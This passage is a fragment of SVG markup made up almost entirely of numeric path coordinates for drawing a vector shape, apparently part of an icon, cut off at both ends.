0.192-0.083l0.004-0.001c0.209-0.003 0.401-0.070 0.559-0.182l-0.003 0.002 0.255-0.134c0.177-0.080 0.328-0.185 0.456-0.314v0l0.054-0.038c0.2-0.090 0.371-0.205 0.519-0.344l-0.001 0.001c0.284-0.196 0.53-0.418 0.744-0.668l0.004-0.005c0.014-0.018 0.030-0.034 0.049-0.046l0.001-0c0.133-0.082 0.241-0.192 0.32-0.322l0.002-0.004c0.046-0.059 0.117-0.113 0.167-0.171 0.060-0.054 0.115-0.112 0.165-0.173l0.002-0.003c0.109-0.142 0.197-0.301 0.301-0.443 0.072-0.143 0.166-0.263 0.279-0.363l0.001-0.001c0.076-0.050 0.131-0.126 0.154-0.215l0.001-0.003c0.044-0.144 0.109-0.269 0.191-0.38l-0.002 0.003c0.070-0.116 0.141-0.254 0.201-0.396l0.008-0.022c0.059-0.138 0.125-0.276 0.176-0.418 0.025-0.067 0.059-0.125 0.084-0.188 0.020-0.044 0.033-0.095 0.038-0.149l0-0.002c0-0.042-0.029-0.063-0.042-0.088 0.107-0.128 0.172-0.294 0.172-0.476 0-0.009-0-0.018-0-0.027l0 0.001c-0.003-0.023-0.004-0.050-0.004-0.077s0.002-0.054 0.005-0.081l-0 0.003c0.032-0.164 0.050-0.353 0.050-0.546 0-0.001 0-0.001 0-0.002v0c0-0.054 0-0.109 0-0.159-0.014-0.055-0.025-0.119-0.029-0.185l-0-0.003c-0.011-0.433-0.076-0.846-0.188-1.239l0.009 0.035s0-0.025 0-0.042c-0.041-0.096-0.078-0.209-0.102-0.327l-0.002-0.012c-0.036-0.237-0.114-0.45-0.226-0.64l0.005 0.008-0.033-0.088c-0.078-0.187-0.17-0.348-0.277-0.496l0.005 0.007c-0.134-0.284-0.307-0.528-0.514-0.736l0 0c-0.028-0.027-0.049-0.061-0.062-0.099l-0.001-0.002c-0.074-0.135-0.174-0.247-0.294-0.332l-0.003-0.002c-0.067-0.044-0.126-0.090-0.181-0.139l0.001 0.001-0.314-0.288c-0.103-0.077-0.222-0.156-0.345-0.228l-0.019-0.010c-0.253-0.176-0.546-0.319-0.86-0.413l-0.022-0.006c-0.122-0.053-0.263-0.093-0.41-0.112l-0.008-0.001c-0.038-0.011-0.072-0.025-0.103-0.043l0.002 0.001c-0.119-0.053-0.257-0.089-0.401-0.1l-0.004-0c-0.217 0-0.418 0-0.652 0-0.030 0.002-0.065 0.003-0.1 0.003s-0.070-0.001-0.105-0.003l0.005 0c-0.266 0.007-0.52 0.029-0.769 0.067l0.034-0.004-0.18 0.025c-0.163 0.029-0.33 0.042-0.485 0.084l-0.581 0.205c-0.033 0-0.075 0-0.109 0.021-0.217 0.072-0.401 0.152-0.577 0.244l0.021-0.010c-0.158 0.089-0.341 0.16-0.535 0.202l-0.013 0.002c-0.038 0.134-0.205 0.184-0.343 0.242-0.17 0.052-0.313 0.151-0.417 0.283l-0.001 0.002c-0.080 0.029-0.149 0.064-0.213 0.107l0.003-0.002c-0.1 0.091-0.21 0.172-0.329 0.242l-0.009 0.005c-0.216 0.179-0.457 0.348-0.709 0.5l-0.027 0.015c-0.041 0.024-0.077 0.052-0.109 0.084l-0 0c-0.301 0.301-0.652 0.556-0.953 0.861-0.176 0.184-0.418 0.326-0.564 0.531-0.025 0.025-0.053 0.048-0.082 0.070l-0.002 0.001c-0.096 0.067-0.184 0.138-0.276 0.213-0.178 0.154-0.339 0.318-0.484 0.495l-0.006 0.007c-0.121 0.153-0.249 0.29-0.386 0.416l-0.003 0.002c-0.060 0.054-0.115 0.112-0.165 0.173l-0.002 0.003c-0.043 0.056-0.096 0.103-0.156 0.137l-0.003 0.001c-0.052 0.031-0.094 0.074-0.125 0.124l-0.001 0.002c-0.026 0.074-0.074 0.134-0.137 0.175l-0.001 0.001c-0.050 0.042-0.125 0.096-0.134 0.13-0.074 0.145-0.167 0.269-0.276 0.376l-0 0c-0.187 0.208-0.363 0.436-0.522 0.676l-0.013 0.022c-0.031 0.042-0.065 0.080-0.104 0.112l-0.001 0.001c-0.099 0.080-0.171 0.189-0.204 0.314l-0.001 0.004c-0.175 0.144-0.323 0.313-0.442 0.501l-0.005 0.009-0.1 0.138c-0.050 0.063-0.105 0.121-0.151 0.188l-0.276 0.418c-0.096 0.111-0.173 0.242-0.223 0.385l-0.003 0.008c-0.025 0.049-0.052 0.092-0.085 0.131l0.001-0.001c-0.151 0.203-0.302 0.435-0.438 0.677l-0.018 0.034c-0.053 0.119-0.125 0.22-0.213 0.305l-0 0c-0.022 0.105-0.052 0.197-0.091 0.285l0.004-0.009c-0.076 0.141-0.151 0.26-0.233 0.374l0.007-0.010c-0.025 0.046-0.059 0.088-0.079 0.134-0.084 0.171-0.138 0.355-0.238 0.523-0.016 0.022-0.026 0.049-0.029 0.079l-0 0.001c0 0.1-0.054 0.176-0.113 0.259-0.066 0.079-0.124 0.168-0.172 0.264l-0.004 0.008c-0.142 0.351-0.276 0.702-0.418 1.049 0 0.033-0.025 0.071-0.042 0.105-0.054 0.13-0.113 0.255-0.167 0.385-0.033 0.076-0.062 0.165-0.082 0.258l-0.002 0.010c-0.018 0.123-0.060 0.233-0.123 0.329l0.002-0.003c-0.024 0.037-0.045 0.080-0.061 0.125l-0.001 0.004c-0.029 0.088-0.054 0.176-0.096 0.305 0 0.006 0 0.014 0 0.022 0 0.055-0.009 0.108-0.027 0.157l0.001-0.003c-0.079 0.15-0.147 0.325-0.196 0.508l-0.004 0.018c-0.045 0.098-0.073 0.212-0.079 0.332l-0 0.002c-0.006 0.053-0.021 0.101-0.043 0.145l0.001-0.002c-0.086 0.201-0.159 0.436-0.206 0.68l-0.004 0.022c-0.009 0.065-0.022 0.123-0.040 0.179l0.002-0.007c-0.035 0.082-0.055 0.177-0.055 0.277 0 0.029 0.002 0.058 0.005 0.086l-0-0.003c0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.090 0.255-0.15 0.55-0.167 0.857l-0 0.008c0 0.003 0 0.007 0 0.010 0 0.098-0.014 0.192-0.039 0.281l0.002-0.007c-0.035 0.109-0.058 0.235-0.063 0.365l-0 0.003c0 0.007 0 0.014 0 0.022 0 0.079-0.008 0.157-0.022 0.232l0.001-0.008c-0.054 0.181-0.085 0.388-0.085 0.603 0 0.072 0.003 0.143 0.010 0.213l-0.001-0.009c0.004 0.047 0.006 0.102 0.006 0.157s-0.002 0.11-0.007 0.164l0-0.007c-0.054 0.276-0.054 0.544-0.054 0.803-0.001 0.010-0.002 0.022-0.002 0.033s0.001 0.023 0.002 0.035l-0-0.001c-0 0.016-0.001 0.034-0.001 0.053 0 0.198 0.026 0.39 0.075 0.573l-0.004-0.015c0.004 0.012 0.006 0.027 0.006 0.042s-0.002 0.029-0.007 0.043l0-0.001c-0.004 0.025-0.006 0.055-0.006 0.085 0 0.070 0.011 0.137 0.032 0.2l-0.001-0.005c0.020 0.081 0.036 0.179 0.045 0.28l0.001 0.009c0.064 0.446 0.168 0.846 0.31 1.228l-0.013-0.041 0.033 0.084c0.274 0.533 0.595 0.992 0.97 1.401l-0.004-0.005c0.178 0.196 0.372 0.37 0.583 0.523l0.011 0.008c0.035 0.035 0.079 0.062 0.127 0.079l0.002 0.001c0.109 0.029 0.202 0.090 0.271 0.171l0.001 0.001c0.052 0.049 0.113 0.088 0.18 0.116l0.004 0.001 0.184 0.084c0.2 0.084 0.448 0.167 0.703 0.233l0.041 0.009c0.050 0.040 0.108 0.072 0.172 0.091l0.004 0.001c0.288 0.067 0.573 0.088 0.865 0.13 0.167 0 0.343 0 0.51 0.046 0.013 0.002 0.028 0.003 0.044 0.003s0.031-0.001 0.046-0.003l-0.002 0c0.052-0.011 0.112-0.017 0.173-0.017s0.121 0.006 0.179 0.018l-0.006-0.001c0.077 0.012 0.166 0.019 0.257 0.019s0.18-0.007 0.267-0.020l-0.010 0.001c0.238 0 0.472-0.059 0.711-0.092 0.117 0 0.242 0 0.351-0.038 0.163-0.049 0.374-0.098 0.59-0.137l0.037-0.006c0.282-0.052 0.521-0.113 0.754-0.188l-0.043 0.012h0.088c0.346-0.069 0.652-0.166 0.941-0.292l-0.030 0.012c0.042-0.017 0.091-0.032 0.142-0.041l0.005-0.001c0.183-0.022 0.348-0.086 0.489-0.182l-0.004 0.002c0.028-0.017 0.060-0.030 0.094-0.037l0.002-0c0.247-0.079 0.498-0.155 0.736-0.247s0.543-0.217 0.807-0.343 0.527-0.201 0.786-0.322l0.878-0.406c0.068-0.033 0.126-0.075 0.176-0.125l0-0c0.078-0.078 0.173-0.139 0.279-0.178l0.005-0.002c0.249-0.065 0.46-0.201 0.617-0.383l0.001-0.002 0.1 0.033c0.056-0.047 0.117-0.092 0.181-0.134l0.007-0.004c0.149-0.054 0.276-0.137 0.38-0.242l0-0c0.054-0.045 0.116-0.081 0.184-0.107l0.004-0.002c0.093-0.030 0.168-0.090 0.216-0.17l0.001-0.002c0.247-0.088 0.301-0.096 0.418-0.33 0.274-0.168 0.512-0.348 0.73-0.55l-0.003 0.003c0.124-0.047 0.226-0.13 0.295-0.236l0.001-0.002c0.019-0.032 0.044-0.059 0.074-0.079l0.001-0.001c0.101-0.065 0.186-0.142 0.258-0.232l0.002-0.002c0.083-0.091 0.171-0.174 0.263-0.252l0.004-0.003c-0.1-0.071-0.197-0.046-0.33 0.092-0.063 0.063-0.142 0.167-0.18 0.171-0.101 0.037-0.185 0.097-0.25 0.175l-0.001 0.001c-0.134 0.117-0.263 0.242-0.418 0.355s-0.167 0.146-0.263 0.23c0 0 0 0.038 0 0.063-0.121 0.054-0.209 0.038-0.297 0.155s-0.025 0.146 0 0.242c-0.065-0.005-0.125-0.015-0.183-0.031l0.007 0.002c-0.096-0.042-0.096-0.046-0.234 0.059-0.085 0.080-0.176 0.155-0.272 0.224l-0.008 0.006c-0.15 0.084-0.263 0.188-0.397 0.276-0.033 0.025-0.070 0.048-0.109 0.065l-0.004 0.001c-0.145 0.045-0.272 0.111-0.384 0.195l0.003-0.002-0.556 0.305c-0.046 0-0.084 0.079-0.117 0.092-0.155 0.050-0.272 0.176-0.439 0.209-0.169 0.045-0.317 0.117-0.447 0.212l0.004-0.003c-0.102 0.067-0.22 0.124-0.344 0.168l-0.012 0.003c-0.14 0.071-0.306 0.137-0.478 0.19l-0.023 0.006c-0.172 0.032-0.322 0.108-0.444 0.214l0.001-0.001c-0.077 0.067-0.172 0.116-0.276 0.141l-0.005 0.001-0.36 0.088c-0.096 0.025-0.163 0.063-0.15 0.125s0 0.029 0 0.025c-0.097 0.004-0.189 0.016-0.278 0.035l0.010-0.002-0.836 0.263h-0.038c-0.148 0.097-0.327 0.159-0.519 0.171l-0.003 0c-0.205 0.029-0.376 0.121-0.569 0.159-0.028 0.005-0.053 0.018-0.071 0.038l-0 0c-0.067 0.054-0.153 0.088-0.247 0.088h-0l-0.213 0.038c-0.206 0.013-0.398 0.050-0.581 0.109l0.017-0.005s-0.029 0-0.042 0c-0.092 0-0.184 0-0.276 0.029s-0.272 0.059-0.418 0.071c-0 0-0.001 0-0.001 0-0.179 0-0.353 0.018-0.521 0.053l0.017-0.003c-0.016 0.004-0.035 0.006-0.054 0.006s-0.038-0.002-0.056-0.007l0.002 0c-0.054-0.006-0.118-0.010-0.182-0.010-0.152 0-0.3 0.020-0.44 0.059l0.012-0.003-0.284-0.038c-0.067-0.001-0.133-0.007-0.196-0.018l0.008 0.001c-0.202-0.053-0.447-0.097-0.697-0.123l-0.022-0.002-0.297-0.050c-0.234-0.046-0.46-0.151-0.698-0.188-0.067-0.008-0.128-0.027-0.183-0.056l0.003 0.001c-0.13-0.108-0.277-0.206-0.434-0.286l-0.014-0.006c-0.234-0.118-0.434-0.266-0.606-0.443l-0.001-0c-0.024-0.023-0.050-0.043-0.077-0.061l-0.002-0.001c-0.227-0.102-0.402-0.286-0.491-0.512l-0.002-0.006-0.209-0.13c-0.024-0.17-0.081-0.322-0.166-0.456l0.003 0.005c-0.030-0.059-0.071-0.108-0.12-0.146l-0.001-0.001c-0.057-0.064-0.106-0.137-0.144-0.216l-0.002-0.006c-0.034-0.091-0.064-0.2-0.086-0.313l-0.002-0.013c-0.014-0.055-0.035-0.104-0.064-0.148l0.001 0.002c-0.069-0.080-0.114-0.182-0.125-0.295l-0-0.002c0-0.067-0.046-0.138-0.063-0.209s-0.033-0.117-0.046-0.18c-0.059-0.368-0.029-0.732-0.084-1.104-0.004-0.016-0.006-0.034-0.006-0.052s0.002-0.037 0.007-0.054l-0 0.002c0.014-0.037 0.022-0.079 0.022-0.123s-0.008-0.087-0.023-0.126l0.001 0.002c-0.004-0.019-0.006-0.042-0.006-0.065s0.002-0.045 0.007-0.067l-0 0.002c0.013-0.041 0.020-0.088 0.020-0.137 0-0.105-0.034-0.203-0.092-0.282l0.001 0.001c0.042-0.054 0.067-0.122 0.067-0.196 0-0.025-0.003-0.050-0.008-0.074l0 0.002c-0.002-0.012-0.004-0.026-0.004-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.037-0.118 0.059-0.254 0.059-0.395 0-0.093-0.009-0.183-0.027-0.27l0.001 0.009c-0.010-0.031-0.016-0.067-0.016-0.105s0.006-0.073 0.016-0.107l-0.001 0.003c0.015-0.036 0.023-0.078 0.023-0.121s-0.009-0.085-0.024-0.123l0.001 0.002c-0.002-0.008-0.003-0.016-0.003-0.025s0.001-0.018 0.003-0.026l-0 0.001 0.071-0.071c0-0.121 0.029-0.217 0.046-0.318l0.059-0.205v-0.125l0.071-0.293c0.003-0.092 0.014-0.18 0.031-0.265l-0.002 0.010c0.066-0.168 0.105-0.362 0.105-0.565 0-0.041-0.002-0.082-0.005-0.122l0 0.005s0 0 0-0.025 0.1 0 0.105-0.138c-0.001-0.083-0.008-0.164-0.022-0.243l0.001 0.009c0.062-0.077 0.1-0.175 0.1-0.283 0-0.020-0.001-0.039-0.004-0.058l0 0.002c0.001-0.052 0.015-0.101 0.038-0.144l-0.001 0.002c0.045-0.090 0.089-0.165 0.138-0.237l-0.004 0.007c0.073-0.096 0.117-0.218 0.117-0.35 0-0.008-0-0.015-0-0.023l0 0.001c-0.003-0.015-0.004-0.033-0.004-0.051 0-0.091 0.037-0.173 0.096-0.233l-0 0c0.014-0.016 0.026-0.034 0.037-0.053l0.001-0.002c0.013-0.194 0.057-0.375 0.129-0.541l-0.004 0.010c0.034-0.070 0.055-0.152 0.055-0.239 0-0.006-0-0.011-0-0.017l0 0.001c-0.001-0.008-0.002-0.018-0.002-0.027s0.001-0.019 0.002-0.028l-0 0.001 0.088-0.075c0.006-0.050 0.017-0.096 0.031-0.139l-0.002 0.005c0.099-0.138 0.168-0.303 0.196-0.483l0.001-0.006c0.028-0.116 0.073-0.218 0.132-0.309l-0.002 0.004c0.048-0.077 0.088-0.166 0.115-0.26l0.002-0.007c0.059-0.176 0.184-0.314 0.226-0.493l0.025-0.029c0.118-0.152 0.194-0.342 0.205-0.549l0-0.002c-0-0.002-0-0.005-0-0.008 0-0.033 0.009-0.063 0.026-0.089l-0 0.001c0.042-0.067 0.068-0.147 0.071-0.233l0-0.001c0.011-0.055 0.034-0.103 0.067-0.143l-0 0.001c0.084-0.050 0.054-0.134 0.067-0.155l0.33-0.351c0.084-0.266 0.219-0.495 0.394-0.687l-0.001 0.001c-0.054-0.038-0.163 0.029-0.117-0.134l0.134-0.033 0.255-0.318c0-0.054 0-0.134 0.038-0.213 0.187-0.167 0.33-0.378 0.415-0.617l0.003-0.010c0.139-0.078 0.245-0.2 0.3-0.347l0.002-0.005 0.063-0.155 0.125-0.263c0.038-0.019 0.070-0.037 0.1-0.057l-0.004 0.002c0.046-0.029 0.086-0.062 0.121-0.1l0-0c0.155-0.182 0.276-0.398 0.348-0.635l0.003-0.013c0.093-0.018 0.17-0.077 0.212-0.157l0.001-0.002c0.052-0.093 0.128-0.167 0.219-0.216l0.003-0.001c0.046-0.032 0.085-0.071 0.116-0.116l0.001-0.002c0.113-0.163 0.226-0.326 0.347-0.481 0.011-0.019 0.024-0.035 0.038-0.050l-0 0c0.18-0.137 0.335-0.296 0.464-0.474l0.005-0.007c0.010-0.014 0.019-0.031 0.025-0.049l0-0.001h-0.113c0.026-0.060 0.073-0.106 0.132-0.129l0.002-0.001c0.162-0.077 0.295-0.192 0.391-0.335l0.002-0.003c0.059-0.112 0.144-0.203 0.248-0.266l0.003-0.002 0.071-0.167c0.13-0.037 0.236-0.119 0.304-0.228l0.001-0.002c0.019-0.019 0.041-0.035 0.066-0.045l0.001-0.001c0.143-0.059 0.252-0.175 0.3-0.318l0.001-0.004c0.048-0.109 0.124-0.199 0.219-0.262l0.002-0.001h0.042c0.096 0.038 0.105 0.029 0.213-0.1 0.058-0.067 0.117-0.129 0.179-0.187l0.001-0.001c0.072-0.060 0.135-0.126 0.19-0.198l0.002-0.003c0.071-0.083 0.15-0.154 0.238-0.215l0.004-0.003c0.047-0.024 0.102-0.042 0.16-0.050l0.003-0 0.343-0.372c0.074-0.085 0.166-0.152 0.271-0.195l0.005-0.002c0.047-0.014 0.088-0.039 0.121-0.071l-0 0c0.192-0.202 0.414-0.373 0.659-0.507l0.014-0.007c0.073-0.035 0.133-0.088 0.175-0.153l0.001-0.002c0.037-0.058 0.096-0.1 0.166-0.113l0.002-0c0.079 0 0.125-0.063 0.188-0.117 0.114-0.113 0.254-0.201 0.411-0.253l0.008-0.002c0.102-0.026 0.191-0.063 0.273-0.111l-0.005 0.003c0.218-0.111 0.406-0.231 0.58-0.369l-0.007 0.005c0.090-0.004 0.174-0.021 0.253-0.048l-0.007 0.002c0.099-0.061 0.219-0.097 0.348-0.097 0.011 0 0.023 0 0.034 0.001l-0.002-0c0.013 0.003 0.027 0.004 0.042 0.004s0.029-0.001 0.043-0.004l-0.001 0 0.418-0.159c0.050-0.016 0.107-0.025 0.166-0.025 0.001 0 0.001 0 0.002 0h-0c0.011 0.001 0.025 0.001 0.038 0.001 0.128 0 0.249-0.031 0.355-0.087l-0.004 0.002c0.048-0.024 0.105-0.038 0.165-0.038 0.005 0 0.011 0 0.016 0l-0.001-0c0.041 0.003 0.089 0.005 0.137 0.005 0.188 0 0.37-0.028 0.541-0.080l-0.013 0.003c0.017-0.001 0.038-0.001 0.058-0.001 0.109 0 0.217 0.009 0.321 0.028l-0.011-0.002z">
                </path>
                <path d="M6.551 26.728c-0.031 0.002-0.068 0.003-0.105 0.003s-0.073-0.001-0.11-0.003l0.005 0c-0.042-0.009-0.090-0.014-0.14-0.014s-0.098 0.005-0.145 0.014l0.005-0.001c-0.025 0.005-0.054 0.007-0.084 0.007s-0.058-0.003-0.087-0.008l0.003 0c-0.081-0.015-0.175-0.024-0.27-0.025l-0.001-0c-0.033 0.002-0.072 0.003-0.111 0.003s-0.078-0.001-0.116-0.003l0.005 0-0.28-0.038c-0.197-0.025-0.397-0.050-0.598-0.096-0.070-0.018-0.132-0.048-0.185-0.089l0.001 0.001h-0.021c-0.297-0.078-0.543-0.161-0.782-0.258l0.042 0.015-0.067-0.029-0.134-0.063h-0.033c-0.084-0.056-0.151-0.133-0.195-0.222l-0.001-0.003c-0.048-0.057-0.112-0.1-0.185-0.121l-0.003-0.001c-0.070-0.020-0.13-0.053-0.18-0.097l0.001 0c-0.232-0.171-0.436-0.355-0.62-0.557l-0.003-0.003c-0.381-0.415-0.711-0.887-0.974-1.398l-0.017-0.036c0-0.033-0.029-0.067-0.038-0.096-0.128-0.345-0.231-0.75-0.289-1.169l-0.004-0.031v-0.042c0-0.079-0.021-0.159-0.038-0.234-0.023-0.069-0.036-0.148-0.036-0.231 0-0.045 0.004-0.090 0.012-0.133l-0.001 0.005c-0.052-0.135-0.085-0.29-0.092-0.453l-0-0.003c0-0.054 0-0.109 0-0.159-0.002-0.016-0.003-0.034-0.003-0.052s0.001-0.037 0.003-0.054l-0 0.002c0-0.125 0-0.259 0-0.393s0-0.259 0-0.389v-0.079c0.003-0.031 0.005-0.066 0.005-0.102s-0.002-0.072-0.005-0.107l0 0.005c-0.006-0.064-0.010-0.139-0.010-0.214 0-0.23 0.032-0.453 0.093-0.664l-0.004 0.017c0.004-0.031 0.007-0.066 0.007-0.102s-0.002-0.072-0.007-0.106l0 0.004c0.007-0.152 0.034-0.294 0.078-0.429l-0.003 0.011c0.015-0.070 0.024-0.15 0.025-0.233v-0.001c0.016-0.336 0.081-0.651 0.187-0.947l-0.007 0.023c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.002-0.024-0.004-0.053-0.004-0.081 0-0.121 0.024-0.237 0.069-0.343l-0.002 0.006c0-0.008 0.001-0.018 0.001-0.027s-0-0.019-0.001-0.029l0 0.001c-0.001-0.014-0.002-0.030-0.002-0.046s0.001-0.032 0.002-0.048l-0 0.002 0.029-0.121c0.048-0.238 0.118-0.448 0.208-0.646l-0.008 0.018c0.046-0.023 0.085-0.054 0.117-0.091l0-0.001c0-0.118 0.025-0.23 0.069-0.332l-0.002 0.005 0.021-0.054 0.038-0.125c0.035-0.158 0.088-0.298 0.159-0.426l-0.004 0.008v-0.113l0.1-0.334c0.023-0.063 0.048-0.117 0.078-0.168l-0.003 0.005c0.052-0.076 0.089-0.166 0.104-0.264l0-0.004c0.016-0.091 0.044-0.172 0.082-0.248l-0.002 0.005v-0.046c0.033-0.084 0.071-0.163 0.105-0.242l0.096-0.176c0.009-0.028 0.019-0.051 0.031-0.074l-0.001 0.003c0.109-0.242 0.209-0.489 0.309-0.74l0.121-0.301c0.041-0.091 0.090-0.169 0.148-0.24l-0.002 0.002 0.075-0.105c0.042-0.054 0.063-0.088 0.059-0.109-0-0.002-0-0.005-0-0.008 0-0.065 0.019-0.126 0.051-0.178l-0.001 0.001c0.052-0.097 0.1-0.21 0.138-0.328l0.004-0.015c0.029-0.067 0.054-0.134 0.088-0.201 0.018-0.038 0.038-0.071 0.060-0.102l-0.001 0.002 0.025-0.042c0.033-0.054 0.063-0.1 0.096-0.146 0.044-0.059 0.084-0.127 0.118-0.198l0.003-0.007c0.034-0.070 0.061-0.151 0.078-0.236l0.001-0.007v-0.054l0.042-0.033c0.075-0.065 0.137-0.141 0.186-0.226l0.002-0.004c0.127-0.229 0.25-0.422 0.384-0.606l-0.012 0.017 0.121-0.171 0.033-0.050c0.050-0.149 0.122-0.279 0.215-0.391l-0.002 0.002 0.033-0.046 0.276-0.418c0.032-0.047 0.064-0.088 0.098-0.127l-0.002 0.002c0.020-0.021 0.039-0.045 0.057-0.069l0.002-0.002 0.1-0.134 0.096-0.13c0.094-0.148 0.206-0.273 0.336-0.378l0.003-0.002c0.051-0.135 0.131-0.248 0.233-0.338l0.001-0.001 0.038-0.033 0.038-0.042c0.113-0.188 0.234-0.351 0.37-0.5l-0.002 0.003 0.18-0.222c0.033-0.043 0.066-0.081 0.101-0.117l-0 0c0.064-0.057 0.114-0.127 0.149-0.205l0.002-0.004c0.030-0.073 0.081-0.131 0.145-0.171l0.002-0.001 0.033-0.029c0.071-0.059 0.084-0.071 0.088-0.096 0.044-0.094 0.113-0.17 0.198-0.22l0.002-0.001c0.046-0.026 0.084-0.061 0.112-0.103l0.001-0.001c0.050-0.060 0.103-0.113 0.161-0.161l0.002-0.002c0.134-0.127 0.256-0.264 0.366-0.41l0.006-0.008 0.025-0.029c0.156-0.191 0.323-0.36 0.504-0.514l0.006-0.005c0.092-0.079 0.184-0.151 0.284-0.226l0.059-0.042c0.103-0.121 0.214-0.229 0.334-0.327l0.005-0.004c0.084-0.068 0.159-0.136 0.23-0.209l0-0c0.155-0.155 0.322-0.301 0.489-0.443s0.318-0.272 0.468-0.418c0.041-0.053 0.087-0.1 0.136-0.141l0.001-0.001c0.273-0.162 0.508-0.327 0.729-0.509l-0.010 0.008 0.109-0.071c0.081-0.046 0.151-0.099 0.214-0.159l-0 0c0.048-0.047 0.107-0.084 0.173-0.104l0.003-0.001h0.063c0.119-0.141 0.275-0.247 0.453-0.303l0.007-0.002h0.054c0.084-0.033 0.184-0.075 0.197-0.117l0.025-0.096h0.096c0.189-0.041 0.357-0.106 0.511-0.193l-0.009 0.005c0.157-0.082 0.348-0.164 0.545-0.233l0.032-0.010c0.013-0.001 0.028-0.002 0.044-0.002s0.031 0.001 0.046 0.002l-0.002-0 0.598-0.205c0.089-0.043 0.198-0.087 0.311-0.124l0.019-0.005 0.163-0.025 0.184-0.025c0.146-0.030 0.315-0.048 0.488-0.050h0.002q0.125 0 0.251 0h0.268c0.205 0 0.418 0 0.61 0v0c0.119 0.007 0.231 0.035 0.332 0.082l-0.006-0.002 0.096 0.033 0.067 0.033c0.148 0.017 0.282 0.051 0.409 0.1l-0.011-0.004 0.075 0.013c0.35 0.097 0.656 0.24 0.931 0.425l-0.011-0.007 0.050 0.025c0.109 0.067 0.217 0.13 0.318 0.205l0.326 0.301c0.047 0.040 0.099 0.079 0.153 0.114l0.006 0.003c0.142 0.103 0.259 0.233 0.344 0.383l0.003 0.006c0.010 0.021 0.021 0.039 0.034 0.055l-0.001-0.001c0.176 0.145 0.317 0.325 0.414 0.53l0.004 0.009c0.042 0.079 0.084 0.155 0.13 0.226 0.090 0.142 0.166 0.305 0.222 0.478l0.004 0.015 0.1 0.234c0.099 0.174 0.168 0.378 0.192 0.595l0.001 0.007c0.017 0.076 0.039 0.141 0.066 0.204l-0.003-0.007 0.038 0.105c0.002 0.009 0.003 0.020 0.003 0.031s-0.001 0.022-0.003 0.032l0-0.001 0.046 0.192c0.086 0.313 0.137 0.673 0.138 1.044v0.001c-0.002 0.014-0.003 0.030-0.003 0.046s0.001 0.032 0.003 0.048l-0-0.002 0.021 0.13c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003c0 0.009 0 0.019 0 0.030 0 0.183-0.017 0.362-0.049 0.536l0.003-0.018c-0.002 0.022-0.003 0.047-0.003 0.073s0.001 0.051 0.003 0.076l-0-0.003c0.002 0.019 0.003 0.041 0.003 0.064 0 0.17-0.054 0.328-0.146 0.457l0.002-0.002c0.001 0.012 0.002 0.026 0.002 0.040s-0.001 0.028-0.002 0.041l0-0.002c-0.005 0.077-0.023 0.148-0.052 0.213l0.002-0.004c0 0.038-0.033 0.079-0.050 0.117-0.011 0.021-0.023 0.045-0.032 0.071l-0.001 0.004c-0.050 0.13-0.109 0.259-0.167 0.389-0.076 0.177-0.152 0.324-0.236 0.465l0.010-0.018c-0.074 0.097-0.133 0.209-0.173 0.331l-0.002 0.008c-0.036 0.128-0.115 0.234-0.22 0.304l-0.002 0.001c-0.069 0.064-0.128 0.139-0.173 0.221l-0.002 0.005-0.054 0.092c-0.049 0.063-0.098 0.134-0.141 0.208l-0.005 0.009c-0.054 0.079-0.105 0.159-0.163 0.234s-0.079 0.092-0.121 0.138l-0.054 0.054-0.079 0.075c-0.029 0.026-0.055 0.053-0.078 0.082l-0.001 0.001-0.038 0.046c-0.086 0.136-0.202 0.246-0.338 0.324l-0.005 0.002c-0.176 0.224-0.378 0.416-0.606 0.575l-0.009 0.006-0.151 0.121c-0.161 0.147-0.347 0.269-0.551 0.359l-0.013 0.005c-0.135 0.138-0.294 0.251-0.471 0.334l-0.010 0.004-0.255 0.13c-0.18 0.123-0.402 0.197-0.642 0.197-0.001 0-0.002 0-0.002 0h0s-0.063 0.038-0.088 0.054c-0.147 0.109-0.327 0.182-0.523 0.2l-0.004 0h-0.079c-0.144 0.020-0.31 0.033-0.48 0.033h-0.055c-0.082 0.032-0.176 0.050-0.275 0.050-0.064 0-0.126-0.008-0.186-0.022l0.005 0.001c-0.065-0.007-0.124-0.017-0.181-0.031l0.009 0.002c-0.068-0.017-0.146-0.027-0.226-0.027-0.021 0-0.041 0.001-0.061 0.002l0.003-0c-0.061-0.003-0.118-0.012-0.173-0.026l0.006 0.001h-0.059c-0.092-0.014-0.172-0.033-0.25-0.058l0.012 0.003c-0.010 0.003-0.021 0.005-0.033 0.005s-0.023-0.002-0.034-0.005l0.001 0-0.125-0.054c-0.144-0.056-0.268-0.121-0.384-0.197l0.007 0.005c-0.13-0.1-0.255-0.184-0.38-0.263l-0.054-0.038c-0.229-0.141-0.426-0.302-0.601-0.484l-0.001-0.001c-0.027-0.051-0.058-0.095-0.093-0.135l0.001 0.001c-0.103-0.072-0.19-0.158-0.261-0.256l-0.002-0.003-0.059-0.088c-0.042-0.095-0.108-0.173-0.19-0.229l-0.002-0.001c-0.072-0.054-0.128-0.126-0.162-0.21l-0.001-0.003c-0.020-0.061-0.047-0.113-0.081-0.161l0.001 0.002c-0.031-0.041-0.060-0.088-0.085-0.137l-0.003-0.006-0.13-0.318c-0.025-0.079-0.042-0.15-0.059-0.222s0-0.079-0.029-0.121c-0.020-0.080-0.036-0.177-0.045-0.276l-0.001-0.009c-0.008-0.081-0.020-0.154-0.036-0.225l0.002 0.012c-0.017-0.096-0.027-0.207-0.027-0.321 0-0.405 0.124-0.78 0.336-1.091l-0.004 0.007 0.046-0.075c0.035-0.052 0.065-0.111 0.086-0.175l0.001-0.005c0.026-0.084 0.066-0.156 0.118-0.218l-0.001 0.001c0.084-0.096 0.162-0.203 0.232-0.315l0.006-0.011c0.047-0.078 0.091-0.144 0.138-0.207l-0.004 0.006c0.020-0.030 0.042-0.056 0.067-0.079l0-0c0.084-0.084 0.15-0.142 0.217-0.201 0.092-0.078 0.175-0.157 0.253-0.241l0.002-0.002c0.138-0.157 0.292-0.295 0.46-0.413l0.008-0.005c0.094-0.067 0.176-0.133 0.254-0.203l-0.003 0.002c0.089-0.082 0.189-0.156 0.297-0.217l0.008-0.004 0.15-0.096 0.159-0.1c0.125-0.079 0.247-0.159 0.372-0.226 0.028-0.024 0.062-0.043 0.098-0.054l0.002-0c0.087-0.020 0.164-0.052 0.234-0.094l-0.004 0.002 0.155-0.071 